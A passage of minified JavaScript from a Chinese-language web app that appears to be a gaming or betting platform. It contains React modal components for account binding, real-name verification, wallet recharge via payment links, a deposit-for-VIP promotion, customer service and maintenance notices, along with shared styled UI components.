0",children:"\u4fdd\u5b58\u8f7b\u91cf\u7248\u81f3\u684c\u9762"}),(0,P.jsx)(A.E9,{src:li.zhupingmu1,width:"100%"}),(0,P.jsx)(A.E9,{src:li.zhupingmu2,width:"100%",mt:"8px"})]})})},Available:e=>{let{handleToggle:t}=e;return(0,P.jsxs)(A.SY,{flexDirection:"column",bg:"#fff",padding:"20px",children:[(0,P.jsx)(A.lP,{children:(0,P.jsx)(A.EY,{color:"game_text",fontSize:"14px",children:"\u5373\u5c06\u4e0a\u67b6\uff0c\u656c\u8bf7\u671f\u5f85\uff01"})}),(0,P.jsx)(A.gd,{height:"40px",mt:"20px",children:(0,P.jsx)(A.lP,{color:"#fff",fontSize:"14px",bg:"game_primary",borderRadius:"8px",width:"100%",onClick:()=>{t&&t()},children:"\u6211\u77e5\u9053\u4e86"})})]})},BindAccount:e=>{let{title:t="\u6e29\u99a8\u63d0\u793a",extra:o,handleToggle:i}=e;const l=(0,s.DP)(),{navigate:a}=(0,le.A)(),{wp_confirmed:c,real_name:d,phone:x}=(0,r.A)(e=>e.gameUser),{onlineCards:p=[]}=(0,r.A)(e=>e.cards),h=(null===p||void 0===p?void 0:p.length)>0,[u]=(0,n.useState)([{title:"\u63d0\u6b3e\u65b9\u5f0f",text:h?"":"\u53bb\u7ed1\u5b9a",textIconName:h?"chenggong":"no",textIconColor:h?"game_bg_success":"game_tip",textIconSize:h?"18px":"14px",iconName:"yinhangka-F",iconColor:"#72ccdb",onClick:()=>{i&&i(),a("/games/accountManage")}},{title:"\u5b9e\u540d\u8ba4\u8bc1",text:Boolean(d)?"":"\u53bb\u5b9e\u540d",textIconName:Boolean(d)?"chenggong":"no",textIconColor:Boolean(d)?"game_bg_success":"game_tip",textIconSize:Boolean(d)?"18px":"14px",iconName:"shiming",iconColor:"#edac7f",onClick:()=>{i&&i(),a("/games/profile/realNameAuth")}},{title:"\u7ed1\u5b9a\u624b\u673a",text:Boolean(x)?"":"\u53bb\u7ed1\u5b9a",textIconName:Boolean(x)?"chenggong":"no",textIconColor:Boolean(x)?"game_bg_success":"game_tip",textIconSize:Boolean(x)?"18px":"14px",iconName:"phone",iconColor:"#7db0ec",onClick:()=>{i&&i(),a("/games/profile/phoneAuth")}},{title:"\u8bbe\u7f6e\u8d44\u91d1\u5bc6\u7801",text:c?"":"\u53bb\u8bbe\u7f6e",textIconName:c?"chenggong":"no",textIconColor:c?"game_bg_success":"game_tip",textIconSize:c?"18px":"14px",iconName:"zjmm",iconColor:"#cf81f1",onClick:()=>{i&&i(),a("/games/setFundPassword")}}]);return(0,P.jsxs)(si,{children:[(0,P.jsxs)(ri,{children:[(0,P.jsx)(ci,{children:t}),(0,P.jsx)(di,{children:"\u63d0\u73b0\u9700\u8981\u5b8c\u5584\u8d44\u6599\uff0c\u786e\u4fdd\u8d26\u6237\u4ea4\u6613\u5b89\u5168"}),u.map((e,t)=>(0,P.jsxs)(A.gd,{height:"auto",padding:"8px 24px",children:[(0,P.jsxs)(A.SY,{width:"auto",height:"auto",children:[(0,P.jsx)(A.lP,{width:"24px",height:"24px",borderRadius:"50%",bg:"game_bg_color",children:(0,P.jsx)(A.rP,{name:e.iconName,color:e.iconColor,fontSize:"14px"})}),(0,P.jsx)(A.EY,{color:"game_sub_text_color",fontSize:"14px",ml:"10px",children:e.title})]}),(0,P.jsxs)(A.SY,{width:"auto",height:"auto",children:[(0,P.jsx)(A.rP,{name:e.textIconName,color:e.textIconColor,fontSize:e.textIconSize}),e.text&&(0,P.jsx)(A.$n,{width:"62px",height:"26px",color:"game_primary",fontSize:"12px",ml:"8px",bg:"transparent",borderRadius:"6px",border:"1px solid ".concat(l.colors.game_primary),onClick:e.onClick,children:e.text})]})]},t.toString()))]}),(0,P.jsx)(xi,{children:(0,P.jsx)(A.$n,{width:"100%",height:"40px",color:"game_sub_text_color3",bg:"transparent",onClick:()=>i&&i(),children:"\u7a0d\u540e\u5b8c\u5584"})})]})},BindRealName:e=>{let{extra:t,handleToggle:o}=e;const{values:n={},onComfirm:i}=t;return(0,P.jsxs)(si,{children:[(0,P.jsxs)(ri,{children:[(0,P.jsx)(ci,{children:"\u6e29\u99a8\u63d0\u793a"}),(0,P.jsxs)(di,{children:["\u60a8\u586b\u5199\u7684\u59d3\u540d",(0,P.jsx)(A.EY,{color:"game_tip",fontSize:"14px",children:n.real_name||""}),"\u5c06\u4f5c\u4e3a\u6b63\u5f0f\u4f7f\u7528\u4fe1\u606f\uff0c",(0,P.jsx)(A.EY,{color:"game_tip",fontSize:"14px",children:"\u63d0\u4ea4\u540e\u7eed\u5c06\u65e0\u6cd5\u4fee\u6539"}),"\uff0c\u8bf7\u8c28\u614e\u586b\u5199\uff0c\u786e\u8ba4\u65e0\u8bef\u540e\u518d\u63d0\u4ea4\u3002"]})]}),(0,P.jsxs)(xi,{children:[(0,P.jsx)(pi,{color:"game_sub_text_color3",onClick:()=>o&&o(),children:"\u53d6\u6d88"}),(0,P.jsx)(pi,{color:"game_primary",onClick:()=>{i&&i(),o&&o()},children:"\u786e\u5b9a"})]})]})},RechargeDeposit:e=>{var t;let{handleToggle:o,extra:n}=e;const{channel:i,balance:l,onComfirm:s}=n;return(0,P.jsxs)(si,{children:[(0,P.jsxs)(ri,{children:[(0,P.jsx)(ci,{children:"\u6e29\u99a8\u63d0\u793a"}),(0,P.jsxs)(di,{children:["\u60a8\u5f53\u524d",i.name,"\u53ef\u7528\u4f59\u989d\u4e3a",(0,P.jsxs)(A.EY,{color:"game_tip",fontSize:"14px",children:[l||"0",null===(t=Dn.sS[i.name])||void 0===t?void 0:t.unit]}),"\uff0c\u662f\u5426\u786e\u5b9a\u5168\u90e8\u8f6c\u5165\u4e2d\u5fc3\u94b1\u5305"]})]}),(0,P.jsxs)(xi,{children:[(0,P.jsx)(pi,{color:"game_sub_text_color3",onClick:()=>o&&o(),children:"\u53d6\u6d88"}),(0,P.jsx)(pi,{color:"game_primary",onClick:()=>{s&&s(),o&&o()},children:"\u786e\u5b9a"})]})]})},InsufficientBalance:e=>{var t,o;let{handleToggle:n,extra:i}=e;const{channel:l={}}=i;return(0,P.jsxs)(si,{children:[(0,P.jsxs)(ri,{children:[(0,P.jsx)(ci,{children:"\u6e29\u99a8\u63d0\u793a"}),(0,P.jsxs)(di,{children:["\u60a8\u7684",(0,P.jsx)(A.EY,{color:"game_tip",fontSize:"14px",children:(null===(t=Dn.sS[l.name])||void 0===t?void 0:t.alias)||""}),"\u4f59\u989d\u4e0d\u8db3\uff0c\u8bf7\u524d\u5f80\u8d2d\u4e70"]})]}),(0,P.jsxs)(xi,{children:[(0,P.jsx)(pi,{color:"game_sub_text_color3",onClick:()=>n&&n(),children:"\u66f4\u6362\u5145\u503c\u6e20\u9053"}),(0,P.jsxs)(pi,{color:"game_primary",onClick:()=>{const e=window.open();"kkpay"===(null===l||void 0===l?void 0:l.name)?(0,In.fetchKkpayBuyUrl)().then(t=>{e.location.href=null===t||void 0===t?void 0:t.url}).catch(t=>{e&&e.close&&e.close()}):(0,In.fetchBopayBuyUrl)().then(t=>{e.location.href=null===t||void 0===t?void 0:t.url}).catch(t=>{e&&e.close&&e.close()}),n&&n()},children:["\u8d2d\u4e70",null===(o=Dn.sS[l.name])||void 0===o?void 0:o.alias]})]})]})},BindUserAccount:e=>{let{extra:t,handleToggle:o}=e;const{username:i}=(0,r.A)(e=>e.user),{onFinished:l,onError:s}=t,a=(0,n.useMemo)(()=>(0,un.A)({initialValues:{username:i||"",wp_password:"",phone:""},action:Mn.bindUser,validationSchema:hn.K2,onSuccess:e=>{let{data:t,values:n}=e;N.y8.show({duration:2e3,content:"\u7ed1\u5b9a\u8d26\u53f7\u6210\u529f",icon:"success"}),(0,Mn.fetchCredentials)().then(e=>{o&&o(),l&&l((null===e||void 0===e?void 0:e.data)||{})}).catch(e=>{N.y8.show({duration:2e3,content:null===e||void 0===e?void 0:e.message,icon:"fail"}),s&&s(e)})},onError:e=>{let{props:t,error:o,values:n}=e;N.y8.show({duration:2e3,content:(null===o||void 0===o?void 0:o.message)||"\u672a\u77e5\u9519\u8bef",icon:"fail"}),s&&s(o)}})(Hn),[i,l,s,o]);return(0,P.jsx)(A.lP,{bg:"game_b2_bg",children:(0,P.jsx)(A.SY,{bg:"game_b1_bg",flexDirection:"column",borderRadius:"8px",children:(0,P.jsx)(a,{extra:t,handleToggle:o})})})},BindUserAccountSuccess:$n,CustomerService:e=>{let{handleToggle:t,extra:o}=e;const{customerLink:i}=(0,r.A)(e=>e.games);(0,n.useEffect)(()=>{!i&&(0,O.fetchCustomerLink)().catch(e=>{})},[i]);const[l,s]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{t&&s(!0)},[t]),(0,P.jsxs)(A.lP,{style:{width:"100vw",maxWidth:"500px",height:"70vh",minHeight:"300px",position:"fixed",bottom:l?"0":"-70vh",transition:"bottom 1s ease-in-out",left:0,borderRadius:"16px 16px 0 0 ",backgroundColor:"#fff",overflow:"hidden"},children:[(0,P.jsx)(A.lP,{onClick:()=>{t&&t(),s(!1)},style:{position:"absolute",top:0,right:0,width:"50px",height:"48px",backgroundColor:"#fff",borderRadius:"16px"},children:(0,P.jsx)(A.rP,{name:"close",color:"game_sub_text_color",fontSize:"16px"})}),(0,P.jsx)("iframe",{src:i,width:"100%",height:"100%",style:{border:"none"},title:"CustomerService Page"})]})},ActivitiesManual:e=>{let{handleToggle:t}=e;return(0,P.jsxs)(si,{children:[(0,P.jsxs)(ri,{children:[(0,P.jsx)(A.lP,{height:"auto",padding:"10px 0",bg:"game_bg_color",children:(0,P.jsx)(A.EY,{color:"game_text",fontSize:"16px",fontWeight:"600",children:"\u6d3b\u52a8\u8be6\u60c5"})}),(0,P.jsx)(ai,{children:(0,P.jsxs)(di,{children:["\u6d3b\u52a8\u65f6\u95f4\uff1a \u5373\u65e5\u8d77",(0,P.jsx)("br",{}),"\u6d3b\u52a8\u5bf9\u8c61\uff1a \u6240\u6709\u65b0\u7528\u6237",(0,P.jsx)("br",{}),"\u6d3b\u52a8\u89c4\u5219\uff1a",(0,P.jsx)("br",{}),"\xa0\xb7\xa0\u65b0\u7528\u6237\u6bcf\u5145\u503c100\u5143\uff0c\u8d60\u90011\u5929\u89c6\u9891VIP\uff1b\u5145\u503c200\u5143\u8d60\u90012\u5929\uff0c\u4f9d\u6b64\u7c7b\u63a8\uff08\u4ee5100\u5143\u4e3a\u6700\u5c0f\u5145\u503c\u5355\u4f4d\uff09\u3002",(0,P.jsx)("br",{}),"\xa0\xb7\xa0\u5355\u7b14\u5145\u503c\u8fbe\u52305000\u5143\uff0c\u5373\u53ef\u83b7\u5f971\u5e74\u89c6\u9891VIP\uff1b",(0,P.jsx)("br",{}),"\xa0\xb7\xa0\u5355\u7b14\u5145\u503c\u8fbe\u523010000\u5143\uff0c\u5373\u53ef\u83b7\u5f97\u6c38\u4e45\u89c6\u9891VIP\u3002",(0,P.jsx)("br",{}),(0,P.jsx)("br",{}),"\u53c2\u4e0e\u65b9\u5f0f\uff1a",(0,P.jsx)("br",{}),"\u5728\u6d3b\u52a8\u671f\u95f4\u5185\u5b8c\u6210\u6ee1\u8db3\u5bf9\u5e94\u6863\u4f4d\u5145\u503c\u91d1\u989d\uff0c\u7cfb\u7edf\u81ea\u52a8\u53d1\u653eVIP\u5956\u52b1\uff0c\u65e0\u9700\u989d\u5916\u64cd\u4f5c\u3002",(0,P.jsx)("br",{}),(0,P.jsx)("br",{}),"\u6e29\u99a8\u63d0\u793a\uff1a",(0,P.jsx)("br",{}),"\xa0\xb7\xa0\u4ec5\u9650\u65b0\u4eba\u9996\u5145\u53c2\u4e0e\uff0c\u6bcf\u4f4d\u7528\u6237\u4ec5\u80fd\u4eab\u53d7\u4e00\u6b21\u8d60\u9001\u798f\u5229",(0,P.jsx)("br",{}),"\xa0\xb7\xa0\u6bcf\u4f4d\u4f1a\u5458\u53ea\u53ef\u4f7f\u7528\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\u4eab\u6709\u4f18\u60e0\uff0c\u76f8\u540c\u7684\u624b\u673a\u53f7\u7801\u3001\u771f\u5b9e\u59d3\u540d\u3001\u94f6\u884c\u5361\u3001\u4ee5\u53caIP\u5730\u5740\u90fd\u5c06\u88ab\u8ba4\u5b9a\u4e3a\u540c\u4e00\u4e2a\u73a9\u5bb6\uff0c\u5982\u53d1\u73b0\u6709\u8fdd\u89c4\u8005\u6211\u4eec\u5c06\u4fdd\u7559\u65e0\u9650\u671f\u5ba1\u6838\u4ee5\u53ca\u6263\u9664\u7ea2\u5229\u7684\u6743\u5229\u3002",(0,P.jsx)("br",{}),"\xa0\xb7\xa0VIP\u5956\u52b1\u4e0d\u53ef\u6298\u73b0\u6216\u8f6c\u8ba9\uff0c\u5177\u4f53\u89c4\u5219\u8bf7\u53c2\u89c1\u672c\u6d3b\u52a8\uff0c\u6700\u7ec8\u89e3\u91ca\u6743\u5f52\u672c\u5e73\u53f0\u6240\u6709\u3002"]})})]}),(0,P.jsx)(A.$n,{height:"auto",margin:"10px 0",padding:"8px 20px",color:"#fff",fontSize:"14px",borderRadius:"8px",bg:"game_primary",onClick:()=>{t&&t()},children:"\u6211\u77e5\u9053\u4e86\uff0c\u7acb\u5373\u5145\u503c"})]})}},mi=()=>{const e=(0,g.A)(),{visible:t,type:o,extra:n={}}=(0,r.A)(e=>e.global),i=ui[o],l=void 0===(null===n||void 0===n?void 0:n.closable)||(null===n||void 0===n?void 0:n.closable);return t&&(null===ui||void 0===ui?void 0:ui.hasOwnProperty(o))?"CustomerService"===o?(0,P.jsx)(_.fP,{visible:t,Contents:i,extra:n,closable:!1,maskClosable:!0,handleToggle:()=>{e((0,C.closeModal)())},style:{width:"100%",maxWidth:"500px"}}):(0,P.jsx)(_.Kx,{visible:t,Contents:i,extra:n,closable:l,maskClosable:!0,handleToggle:()=>{e((0,C.closeModal)())},style:{width:(null===n||void 0===n?void 0:n.width)||"80%"}}):null};var gi=o(84219);const fi=["closeUserIdModal","extra","tags","defaultTag","feedbackConfig"],bi=["visible"],ji=o(84812),vi=e=>{let{closeUserIdModal:t,extra:o,tags:i,defaultTag:l,feedbackConfig:s}=e;(0,Q.A)(e,fi);const{site:a}=(0,r.A)(e=>e.site.data),c=(0,r.A)(e=>e.user),{id:d,name:x,password:p}=c,[h,u]=(0,n.useState)(null),{name:m,newest_site_url:g}=a,f=(0,n.useRef)();(0,n.useEffect)(()=>{d&&u((0,j.p6)({id:d,username:x,password:p}))},[p,d,x]);return(0,P.jsxs)(P.Fragment,{children:[(0,P.jsx)(A.lP,{width:"330px",height:"500px",flexDirection:"column",backgroundImage:ji?"url(".concat(ji,")"):"none",position:"absolute",mt:"2px",pt:"120px",ref:f,style:{backgroundSize:"cover",backgroundRepeat:"no-repeat",zIndex:"10"},children:(0,P.jsxs)(A.lP,{flexDirection:"column",width:"100%",children:[(0,P.jsx)(A.EY,{children:m}),(0,P.jsx)(A.EY,{fontSize:"20px",color:"#ff6b6b",children:g}),(0,P.jsx)(A.lP,{width:"auto",height:"auto",mt:"20px",children:(0,P.jsx)(ie.Ay,{value:h,size:160})})]})}),(0,P.jsxs)(A.SY,{zIndex:"100",flexDirection:"column",height:"auto",bg:"#ff6b6b",style:{position:"relative",zIndex:"100"},padding:"20px",children:[(0,P.jsx)(A.rP,{name:"close",color:"#ffffff",onClick:t,style:{position:"absolute",right:"14px",top:"14px",fontSize:"14px"}}),(0,P.jsxs)(A.EY,{fontSize:"20px",color:"#ffffff",children:[m,"\u8eab\u4efd\u51ed\u8bc1\u5361"]}),(0,P.jsx)(A.EY,{mt:"10px",color:"#ffffff",children:"\uff08\u5207\u6362\u7528\u6237-\u627e\u56de\u8d26\u53f7-\u4e0a\u4f20\u8eab\u4efd\u51ed\u8bc1\u5361\uff09"}),(0,P.jsxs)(A.lP,{flexDirection:"column",mt:"16px",borderRadius:"8px",bg:"#fff",padding:"20px",children:[(0,P.jsx)(A.EY,{color:"#ff6b6b",children:"\u8bf7\u59a5\u5584\u4fdd\u5b58\uff0c\u5207\u52ff\u6cc4\u6f0f\u7ed9\u4ed6\u4eba"}),(0,P.jsx)(A.lP,{mt:"20px",children:(0,P.jsx)(ie.Ay,{value:h,size:200})}),(0,P.jsx)(A.$n,{mt:"20px",borderRadius:"20px",border:"solid 1px #ff6b6b;",bg:"transparent",children:(0,P.jsxs)(A.EY,{color:"#ff6b6b",children:["\u5b98\u7f51\uff1a",g]})}),h&&(0,P.jsx)(A.$n,{mt:"15px",borderRadius:"20px",border:"none",bg:"#ff6b6b",onClick:()=>{(0,se.Tf)(f.current,{quality:1,pixelRatio:1}).then(e=>{window.ReactNativeWebView?window.ReactNativeWebView.postMessage(JSON.stringify({type:"savePhotoByBase64",data:{base64:e,filename:"\u6700\u65b0\u57df\u540d.png"}})):(0,j.GV)(e,"\u6700\u65b0\u57df\u540d.png")}).catch(console.warn)},children:(0,P.jsx)(A.EY,{color:"#fff",children:"\u4fdd\u5b58\u8eab\u4efd\u51ed\u8bc1"})})]})]})]})},yi=()=>{const e=(0,gi.A)(),{visible:t}=e,o=(0,Q.A)(e,bi);return t?(0,P.jsx)(_.Kx,(0,y.A)((0,y.A)({},o),{},{visible:t,handleToggle:o.closeUserIdModal,Contents:vi,closable:!1,style:{width:"90%"}})):null};o(93211);var _i=o(3936),Ci=o(24370);const Ai=e=>{var t;let{handleToggle:n,platform:i,type:l,status:s}=e;return(0,P.jsxs)(A.lP,{flexDirection:"column",bg:"bg",style:{position:"fixed",top:"0",left:"0",justifyContent:"space-between"},children:[(0,P.jsx)(re.LazyLoadImage,{src:o(76168),width:"94px",height:"94px",margin:"20px 0 0"}),(0,P.jsx)(A.EY,{fontSize:"18px",fontWeight:"bold",color:"text",children:"\u6e38\u620f\u7ef4\u62a4\u4e2d..."}),(0,P.jsxs)(A.lP,{px:"20px",height:"auto",fontSize:"12px",color:"game_text",children:[(null===Ci.directionMap||void 0===Ci.directionMap||null===(t=Ci.directionMap[l])||void 0===t?void 0:t[i])||"","\u4e8e ",s.map(e=>(0,j.r6)(e.start)+" ~ "+(0,j.r6)(e.end)).join("\uff0c"),"\u8fdb\u884c\u4f8b\u884c\u7ef4\u62a4\uff0c\u8bf7\u5404\u4f4d\u73a9\u5bb6\u8010\u5fc3\u7b49\u5f85\uff01"]}),(0,P.jsx)(A.lP,{height:"40px",style:{borderTop:"solid 1px #ebf0f6"},fontSize:"14px",color:"active",onClick:n,children:"\u6211\u77e5\u9053\u4e86"})]})},Pi=()=>{const e=(0,g.A)(),{visible:t,type:o,extra:n}=(0,r.A)(e=>e.global),{title:i="",maskClosable:l,closable:a=!0,style:c={}}=n,d=t&&"Maintain"===o,x=(0,s.DP)();return d?(0,P.jsx)(_.Kx,(0,y.A)((0,y.A)({visible:d,title:i,maskClosable:l,closable:a,Contents:Ai,extra:n},n),{},{style:(0,y.A)({width:"270px",height:"246px",backgroundColor:x.colors.b1_bg},c),theme:x,handleToggle:()=>{e((0,C.closeModal)(!1))}})):null},Si=i().memo(()=>{const e=(0,g.A)(),t=Boolean(window.sessionStorage.getItem("DTS_IsPulled"));return(0,n.useEffect)(()=>{b.oT&&!t&&(0,O.getGames)({platform:"DTS"}).then(t=>{var o;const n=null===(o=t.data)||void 0===o?void 0:o.find(e=>"DTS"===e.platform&&"\u5927\u9003\u6740"===e.name);n?(window.localStorage.setItem("DTS_GAMES_DATA",JSON.stringify(n)),window.sessionStorage.setItem("DTS_IsPulled","yes")):window.localStorage.removeItem("DTS_GAMES_DATA"),e((0,O.setDTS)(n))}).catch(e=>{N.y8.show({duration:3e3,content:null===e||void 0===e?void 0:e.message,icon:"fail"})})},[t,e]),null}),wi=()=>{const{theme:e}=(0,r.A)(e=>e.site);return(0,P.jsx)(s.NP,{theme:e,children:(0,P.jsx)(l.Kd,{children:(0,P.jsxs)(a.D2,{children:[(0,P.jsx)(d,{children:(0,P.jsx)(uo,{})}),(0,P.jsx)(v,{}),(0,P.jsx)(zo,{}),(0,P.jsx)(Oo,{}),(0,P.jsx)(Lo,{}),(0,P.jsx)(Go,{}),(0,P.jsx)(Jo,{}),(0,P.jsx)(rn,{}),(0,P.jsx)(yi,{}),(0,P.jsx)(xn,{}),(0,P.jsx)(Pn,{}),(0,P.jsx)(zn,{}),(0,P.jsx)(_i.d,{}),(0,P.jsx)(q,{}),(0,P.jsx)(fn.A,{}),(0,P.jsx)(Si,{}),(0,P.jsx)(z,{}),(0,P.jsx)(Pi,{}),(0,P.jsx)(mi,{})]})})})},zi=()=>(0,P.jsx)(wi,{})},63297:(e,t,o)=>{e.exports=o.p+"static/media/player.cd62d2578f70ef854086.image"},67548:(e,t,o)=>{e.exports=o.p+"static/media/djyjk.4f443b54d2f1abec829d.png"},67878:(e,t,o)=>{e.exports=o.p+"static/media/xsnk.35d83bbef034ae9dc052.png"},70394:(e,t,o)=>{e.exports=o.p+"static/media/mhnk.974167b6328b5c6ae01c.png"},71156:(e,t,o)=>{e.exports=o.p+"static/media/spyj.742013f7b5c60eab78ff.png"},72865:(e,t,o)=>{o.d(t,{A:()=>p});var n,i,l=o(57528),s=o(74965),r=o(41594),a=o(68913),c=o(44414);const d=(0,a.Ay)(s.gd)(n||(n=(0,l.A)(["\n  gap: 8px;\n  width: 100%;\n"]))),x=a.Ay.input(i||(i=(0,l.A)(["\n  outline: none;\n  box-sizing: border-box;\n  height: 40px;\n  text-align: center;\n  font-size: 18px;\n  border: 1px solid ",";\n  border-radius: 8px;\n  outline: none;\n  transition: border-color 0.3s;\n  background-color: ",";\n  color: ",";\n  flex: 1;\n  padding: 0;\n  min-width: 1px;\n  &:focus {\n    border-color: ",";\n    background-color: #ffffff;\n  }\n"])),e=>e.theme.colors.input_border,e=>e.value?"#ebf0f6":"#fff",e=>e.value?e.theme.colors.game_primary:"#999",e=>e.theme.colors.game_primary),p=e=>{let{disabledArr:t=[],size:o=6,onComplete:n=()=>{},value:i="",type:l="number"}=e;const s=(0,a.DP)(),p=i&&11===i.length?i:"",[h,u]=(0,r.useState)(p?p.split(""):Array(o).fill("")),m=(0,r.useRef)([]);return(0,c.jsx)(d,{onPaste:e=>{var t;const i=e.clipboardData.getData("text").slice(0,o).split(""),l=Array(o).fill("").map((e,t)=>i[t]||"");u(l);const s=i.length-1;null===(t=m.current[s])||void 0===t||t.focus(),l.every(e=>e)&&n(l.join(""))},children:h.map((e,i)=>(0,c.jsx)(x,{inputMode:"numeric",pattern:"[0-9]*",type:l,disabled:t.includes(i),value:e,maxLength:"1",colors:s.colors,onChange:e=>((e,t)=>{const i=e.target.value,l=[...h];var s;l[t]=i.slice(0,1),u(l),i&&t<o-1&&(null===(s=m.current[t+1])||void 0===s||s.focus()),n(l.join(""))})(e,i),onKeyDown:e=>((e,t)=>{var o;"Backspace"===e.key&&!h[t]&&t>0&&(null===(o=m.current[t-1])||void 0===o||o.focus())})(e,i),ref:e=>m.current[i]=e},i))})}},74958:(e,t,o)=>{e.exports=o.p+"static/media/spbnk.95cfb047a2c8b8721207.png"},74965:(e,t,o)=>{o.d(t,{Tk:()=>Y,gd:()=>E,$n:()=>O,lP:()=>k,zv:()=>R,Om:()=>T,so:()=>w,xA:()=>B,rP:()=>N,E9:()=>W,SY:()=>z,EY:()=>D});var n=o(53986),i=o(89379),l=o(57528),s=(o(41594),o(68913)),r=o(98011),a=o(15120),c=o(10247),d=o(44414);const x=["src","onClick"],p=["disabled","loading","onClick","children","loadingText"],h=["name","color"];var u,m,g,f,b,j,v,y,_,C,A,P;const S=(0,r.qU)({gap:{property:"gap",scale:"space"}});!async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o(92080);try{window.imgPlaceholder=await(0,a.Wd)(e)}catch(t){console.warn(t)}}();const w=s.Ay.div(u||(u=(0,l.A)(["\n  ","\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  box-sizing: border-box;\n  display: flex;\n  flex-direction: ",";\n  align-items: ",";\n  justify-content: ",";\n\n  ","\n"])),r.Tp,r.xe,r.VL,r.J,r.yW,r.Zp,r.pn,r.PQ,r.G1,r.Il,r.MS,S,e=>e.flexDirection||"row",e=>e.alignItems||"flex-start",e=>e.justifyContent||"flex-start",e=>e.seleted&&"\n      position: relative;\n      cursor: pointer;\n      overflow: hidden;\n      &:before {\n      content: '';\n      position: absolute;\n      right: 0;\n      bottom: 0;\n      width: 0;\n      height: 0;\n      border-bottom: 20px solid ".concat(e.theme.colors.game_primary,";\n      border-left: 20px solid transparent;\n    }\n    &:after {\n      content: '';\n      position: absolute;\n      right: 1px;\n      bottom: 6px;\n      width: 8px;\n      height: 4px;\n      border: 1px solid #fff;\n      border-top: none;\n      border-right: none;\n      transform: rotate(-55deg);\n      background-color: transparent;\n      z-index: 2;\n    }\n  "));w.defaultProps={width:"100%",height:"100%"};const z=(0,s.Ay)(w)(m||(m=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"flex-start"),k=(0,s.Ay)(w)(g||(g=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"center"),E=(0,s.Ay)(w)(f||(f=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"space-between;"),Y=(0,s.Ay)(w)(b||(b=(0,l.A)(["\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.alignItems||"center",e=>e.justifyContent||"space-around"),T=(0,s.Ay)(w)(j||(j=(0,l.A)(["\n  flex-direction: ",";\n  align-items: ",";\n"])),e=>e.flexDirection||"column",e=>e.alignItems||"center"),R=(0,s.Ay)(w)(v||(v=(0,l.A)(["\n  flex-direction: ",";\n  align-items: ",";\n  justify-content: ",";\n"])),e=>e.flexDirection||"column",e=>e.alignItems||"center",e=>e.justifyContent||"center"),D=s.Ay.span(y||(y=(0,l.A)(["\n  word-break: break-all;\n  ","\n  "," \n  ","\n  ","\n  ",";\n  ","\n  ","\n"])),r.xe,r.Il,r.yW,r.Zp,r.MS,S,(0,r.Ox)({prop:"size",variants:{lg:{fontSize:3},md:{fontSize:2},small:{fontSize:1}}}));D.defaultProps={fontSize:"body",fontFamily:"sansSerif"};const I=s.Ay.img(_||(_=(0,l.A)(["\n  width: 100%;\n  height: 100%;\n  object-fit: fill;\n  ",";\n  ",";\n  ",";\n"])),r.Zp,r.xe,r.PQ),W=e=>{let{src:t,onClick:o}=e,l=(0,n.A)(e,x);const{image:s}=(0,a.Ay)({src:t});return(0,d.jsx)(I,(0,i.A)({src:s||window.imgPlaceholder,onError:e=>{e.target.src=window.imgPlaceholder,console.warn(s)},onClick:e=>{e.preventDefault(),o&&o()}},l))},M=s.Ay.button(C||(C=(0,l.A)(["\n  cursor: pointer;\n  outline: none;\n  border: none;\n  transition: all 0.3s ease;\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ","\n  position: relative;\n  align-items: center;\n  justify-content: center;\n  display: inline-flex;\n  box-sizing: border-box;\n  text-align: center;\n  ",";\n\n  ",";\n  .FadingCircle {\n    margin: 0;\n  }\n"])),r.xe,r.VL,r.J,r.yW,r.Tp,r.Zp,r.PQ,r.Il,S,(0,r.Ox)({prop:"variant",variants:{primary:{backgroundColor:"active",color:"#fff"},btn:{backgroundColor:"btn_bg",color:"bth_color"},text:{backgroundColor:"transparent",color:"sub_text"},danger:{backgroundColor:"danger",color:"#fff"},tagActive:{backgroundColor:"#",color:"primary"},game_primary:{backgroundColor:"game_primary",color:"#fff"},game_btn:{backgroundColor:"game_btn_bg",color:"game_primary"},game_text:{backgroundColor:"transparent",color:"game_primary"}}}),e=>e.active?"\n     opacity: 0.7;\n     cursor: not-allowed;\n  ":"\n      &:active{\n        opacity: 0.9;\n      }\n  ");M.defaultProps={height:"40px",type:"button",display:"block",fontSize:"14px",borderRadius:"4px"};const O=e=>{let{disabled:t=!1,loading:o=!1,onClick:l,children:s,loadingText:r="\u52a0\u8f7d\u4e2d"}=e,a=(0,n.A)(e,p);return(0,d.jsx)(M,(0,i.A)((0,i.A)({active:t||o,onClick:e=>{t||o||l&&l(e)}},a),{},{children:o?(0,d.jsxs)(k,{children:[(0,d.jsx)(c.q0,{color:"#fff",size:14,className:"FadingCircle"}),r&&(0,d.jsx)(D,{fontSize:"12px",ml:"4px",children:r})]}):s}))},V=s.Ay.i.attrs({className:"iconfont"})(A||(A=(0,l.A)(["\n  -webkit-background-clip: text;\n  background-clip: text;\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n"])),r.xe,r.yW,r.Zp,r.PQ,r.G1,r.Il,r.MS,r.Tp),N=e=>{var t;let{name:o,color:l}=e,r=(0,n.A)(e,h);const a=(0,s.DP)();return(0,d.jsx)(V,(0,i.A)({className:"icon-".concat(o),color:(null===a||void 0===a||null===(t=a.colors)||void 0===t?void 0:t[l])||l},r))},B=s.Ay.div(P||(P=(0,l.A)(["\n  box-sizing: border-box;\n  display: grid;\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ",";\n  ","\n  ",";\n  ",";\n  grid-auto-rows: 